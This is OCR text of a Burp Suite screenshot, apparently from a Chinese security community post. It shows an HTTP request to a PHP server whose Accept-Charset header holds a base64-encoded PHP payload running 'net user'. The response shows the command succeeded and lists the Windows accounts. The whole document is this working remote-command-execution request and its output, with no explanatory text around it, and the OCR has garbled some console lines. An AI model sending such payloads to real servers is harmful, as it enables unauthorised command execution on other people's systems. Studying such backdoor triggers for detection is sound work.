 Send Cancel < ▼ > ▼ Target: http://172.31.40.136:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /phpinfo.php HTTP/1.1
2 Host: 172.31.40.136:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 X-Forwarded-For: 172.31.40.136
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip,deflate
8 Accept-Charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 04:11:59 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 225655
8
9
10 \\WIN-OEDDGBGJ8AP µÄÓÃ»§ÕÊ»§
11
12 -------------------------------------------------------------------------------
13 Administrator DefaultAccount Guest
14 mongodb WDAGUtilityAccount
15 ÃüÁî³É¹¦Íê³É¡£
16
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transi
18 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
19 <style type="text/css">
20 body{
background-color:#ffffff;
color:#000000;
}
21 body,td,th,h1,h2{
font-family:sans-serif;
}
INSPECTOR
奇安信攻防社区